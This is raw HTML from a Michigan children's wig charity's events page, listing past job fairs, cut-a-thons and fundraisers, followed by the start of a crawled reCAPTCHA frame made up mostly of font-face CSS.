											05/15/2024 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/12th-Annual-Macomb-Business-Awards_ET610.html?view=4GR26" title="12th Annual Macomb Business Awards"
												><img src="/cm/dpl/images/events/610/th/610.jpg"  alt="610.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/12th-Annual-Macomb-Business-Awards_ET610.html?view=4GR26" title="12th Annual Macomb Business Awards">12th Annual Macomb Business Awards</a></div>
																														<div class="event_datedescription">
											05/09/2024 | 8:00 - 10:30 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Institute-Career-Fair_ET604.html?view=4GR26" title="Douglas J Aveda Institute Career Fair"
												><img src="/cm/dpl/images/events/604/th/604.jpg"  alt="604.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Institute-Career-Fair_ET604.html?view=4GR26" title="Douglas J Aveda Institute Career Fair">Douglas J Aveda Institute Career Fair</a></div>
																														<div class="event_datedescription">
											05/07/2024 | 3:30 - 5:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/St.-Peters-Lutheran-School-Macomb-Cut-a-Thon_ET614.html?view=4GR26" title="St. Peters Lutheran School Macomb Cut-a-Thon"
												><img src="/cm/dpl/images/events/614/th/614.jpg"  alt="614.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/St.-Peters-Lutheran-School-Macomb-Cut-a-Thon_ET614.html?view=4GR26" title="St. Peters Lutheran School Macomb Cut-a-Thon">St. Peters Lutheran School Macomb Cut-a-Thon</a></div>
																														<div class="event_datedescription">
											05/06/2024 | 8:00 am - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Fraser-High-School-Job-Fair_ET609.html?view=4GR26" title="Fraser High School Job Fair"
												><img src="/cm/dpl/images/events/609/th/609.jpg"  alt="609.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Fraser-High-School-Job-Fair_ET609.html?view=4GR26" title="Fraser High School Job Fair">Fraser High School Job Fair</a></div>
																														<div class="event_datedescription">
											05/01/2024 | 10:30 am - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Macomb-Community-College-Job-Fair-2024_ET606.html?view=4GR26" title="Macomb Community College Job Fair 2024"
												><img src="/cm/dpl/images/events/606/th/606.jpg"  alt="606.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Macomb-Community-College-Job-Fair-2024_ET606.html?view=4GR26" title="Macomb Community College Job Fair 2024">Macomb Community College Job Fair 2024</a></div>
																														<div class="event_datedescription">
											04/18/2024 | 4:00 - 7:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mount-Clemens-Lions-Club-Speaking-Engagement-_ET603.html?view=4GR26" title="Mount Clemens Lions Club Speaking Engagement "
												><img src="/cm/dpl/images/events/603/th/603.jpg"  alt="603.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mount-Clemens-Lions-Club-Speaking-Engagement-_ET603.html?view=4GR26" title="Mount Clemens Lions Club Speaking Engagement ">Mount Clemens Lions Club Speaking Engagement </a></div>
																														<div class="event_datedescription">
											03/19/2024 | 6:00 - 8:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/2024-Walsh-College-Internship-Connection_ET598.html?view=4GR26" title="2024 Walsh College Internship Connection"
												><img src="/cm/dpl/images/events/598/th/598.jpg"  alt="598.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/2024-Walsh-College-Internship-Connection_ET598.html?view=4GR26" title="2024 Walsh College Internship Connection">2024 Walsh College Internship Connection</a></div>
																														<div class="event_datedescription">
											02/07/2024 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Romeo-High-School-Student-Council-Assembly_ET601.html?view=4GR26" title="Romeo High School Student Council Assembly"
												><img src="/cm/dpl/images/events/601/th/601.png"  alt="601.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Romeo-High-School-Student-Council-Assembly_ET601.html?view=4GR26" title="Romeo High School Student Council Assembly">Romeo High School Student Council Assembly</a></div>
																														<div class="event_datedescription">
											02/02/2024 | 1:00 - 2:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Township-Kiwanis-Meeting_ET597.html?view=4GR26" title="Clinton Township Kiwanis Meeting"
												><img src="/cm/dpl/images/events/597/th/597.jpg"  alt="597.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Township-Kiwanis-Meeting_ET597.html?view=4GR26" title="Clinton Township Kiwanis Meeting">Clinton Township Kiwanis Meeting</a></div>
																														<div class="event_datedescription">
											01/10/2024 | 7:30 - 9:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party_ET595.html?view=4GR26" title="Annual Children's Holiday Party"
												><img src="/cm/dpl/images/events/595/th/595.jpg"  alt="595.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party_ET595.html?view=4GR26" title="Annual Children's Holiday Party">Annual Children's Holiday Party</a></div>
																														<div class="event_datedescription">
											12/17/2023 | 12:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Management-Conference_ET596.html?view=4GR26" title="Troy Chamber Nonprofit Management Conference"
												><img src="/cm/dpl/images/events/596/th/596.png"  alt="596.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Management-Conference_ET596.html?view=4GR26" title="Troy Chamber Nonprofit Management Conference">Troy Chamber Nonprofit Management Conference</a></div>
																														<div class="event_datedescription">
											11/15/2023 | 8:00 - 2:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Fall-Career-Fair_ET588.html?view=4GR26" title="Walsh College Fall Career Fair"
												><img src="/cm/dpl/images/events/588/th/588.jpg"  alt="588.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Fall-Career-Fair_ET588.html?view=4GR26" title="Walsh College Fall Career Fair">Walsh College Fall Career Fair</a></div>
																														<div class="event_datedescription">
											10/25/2023 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mt.-Clemens-Kiwanis-Speaking-Engagement_ET593.html?view=4GR26" title="Mt. Clemens Kiwanis Speaking Engagement"
												><img src="/cm/dpl/images/events/593/th/593.jpg"  alt="593.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mt.-Clemens-Kiwanis-Speaking-Engagement_ET593.html?view=4GR26" title="Mt. Clemens Kiwanis Speaking Engagement">Mt. Clemens Kiwanis Speaking Engagement</a></div>
																														<div class="event_datedescription">
											09/27/2023 | 12:00 - 2:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/20th-Anniversary-Gala_ET579.html?view=4GR26" title="20th Anniversary Gala"
												><img src="/cm/dpl/images/events/579/th/579.jpg"  alt="579.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/20th-Anniversary-Gala_ET579.html?view=4GR26" title="20th Anniversary Gala">20th Anniversary Gala</a></div>
																														<div class="event_datedescription">
											09/15/2023 | 6:00 - 10:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Party-With-A-Purpose_ET590.html?view=4GR26" title="Party With A Purpose"
												><img src="/cm/dpl/images/events/590/th/590.jpg"  alt="590.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Party-With-A-Purpose_ET590.html?view=4GR26" title="Party With A Purpose">Party With A Purpose</a></div>
																														<div class="event_datedescription">
											09/09/2023 | 5:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Check-Presentation_ET592.html?view=4GR26" title="Selfridge Firefighters Check Presentation"
												><img src="/cm/dpl/images/events/592/th/592.jpg"  alt="592.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Check-Presentation_ET592.html?view=4GR26" title="Selfridge Firefighters Check Presentation">Selfridge Firefighters Check Presentation</a></div>
																														<div class="event_datedescription">
											09/07/2023 | 7:55 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Northville-District-Library-Cut-A-Thon_ET586.html?view=4GR26" title="Northville District Library Cut-A-Thon"
												><img src="/cm/dpl/images/events/586/th/586.jpg"  alt="586.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Northville-District-Library-Cut-A-Thon_ET586.html?view=4GR26" title="Northville District Library Cut-A-Thon">Northville District Library Cut-A-Thon</a></div>
																														<div class="event_datedescription">
											08/03/2023 | 1:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/GTS-Open-House_ET589.html?view=4GR26" title="GTS Open House"
												><img src="/cm/dpl/images/events/589/th/589.jpg"  alt="589.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/GTS-Open-House_ET589.html?view=4GR26" title="GTS Open House">GTS Open House</a></div>
																														<div class="event_datedescription">
											07/27/2023 | 6:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/GM-Tech-Center-Car-Show_ET587.html?view=4GR26" title="GM Tech Center Car Show"
												><img src="/cm/dpl/images/events/587/th/587.jpg"  alt="587.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/GM-Tech-Center-Car-Show_ET587.html?view=4GR26" title="GM Tech Center Car Show">GM Tech Center Car Show</a></div>
																														<div class="event_datedescription">
											07/26/2023 | 10:00 am - 2:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
											<div class="paged_results">
					Page:
					<a href="/events/wigs4-kids-events/white-castle-fundraiser_et493.html" class="page_notselected" >1</a>&nbsp;<a href="?view=2GR26" class="page_notselected" >2</a>&nbsp;<a href="?view=3GR26" class="page_notselected" >3</a>&nbsp;<span class="page_selected">4</span>&nbsp;<a href="?view=5GR26" class="page_notselected" >5</a>&nbsp;<a href="?view=6GR26" class="page_notselected" >6</a>&nbsp;<a href="?view=7GR26" class="page_notselected" >7</a>&nbsp;<a href="?view=8GR26" class="page_notselected" >8</a>&nbsp;<a href="?view=9GR26" class="page_notselected" >9</a>&nbsp;<a href="?view=10GR26" class="page_notselected" >10</a>&nbsp;<a href="?view=11GR26" class="page_notselected" >11</a>&nbsp;<a href="?view=12GR26" class="page_notselected" >12</a>&nbsp;<a href="?view=13GR26" class="page_notselected" >13</a>&nbsp;<a href="?view=14GR26" class="page_notselected" >14</a>&nbsp;<a href="?view=15GR26" class="page_notselected" >15</a>&nbsp;<a href="?view=16GR26" class="page_notselected" >16</a>&nbsp;<a href="?view=17GR26" class="page_notselected" >17</a>&nbsp;<a href="?view=18GR26" class="page_notselected" >18</a>&nbsp;<a href="?view=19GR26" class="page_notselected" >19</a>&nbsp;<a href="?view=20GR26" class="page_notselected" >20</a>&nbsp;<a href="?view=21GR26" class="page_notselected" >21</a>&nbsp;<a href="?view=22GR26" class="page_notselected" >22</a>&nbsp;<a href="?view=23GR26" class="page_notselected" >23</a>&nbsp;<a href="?view=24GR26" class="page_notselected" >24</a>&nbsp;<a href="?view=25GR26" class="page_notselected" >25</a>&nbsp;<a href="?view=26GR26" class="page_notselected" >26</a>&nbsp;<a href="?view=27GR26" class="page_notselected" >27</a>&nbsp; - <a href="?view=SEEALLGR26">All</a>
				</div>
							</div>
		</main>
	</div>
</section><footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class=" np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>																																																																																																		</li><li class=" np-5"><a href="https://www.wigs4kids.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Maggie\'s Wigs 4 Kids of Michigan. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Maggie's Wigs4Kids is a Michigan 501 (c)(3) organization that helps children who are struggling with hair loss. We are actively seeking hair donations and charitable contributions. Learn more about how you can get involved today!			</div>
			<div class="footer-disclaimer-links">
				<a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<div class="return-to-top">
			<a href="#top-of-page"><img src="/images/return-to-top.png" alt="Return To Top" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">586-239-0276</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=93oqqy9wvxkg
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
